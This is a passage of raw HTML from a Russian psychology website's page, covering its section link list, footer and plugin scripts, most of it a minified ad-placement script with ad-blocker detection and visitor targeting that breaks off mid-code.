</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"94ef66ce45","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=6172b139f8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"c47cdf52c7","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button 